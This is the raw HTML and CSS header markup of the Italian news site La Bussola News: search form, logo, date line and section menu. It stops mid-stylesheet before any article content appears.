				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercoledì, Gennaio 14, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu 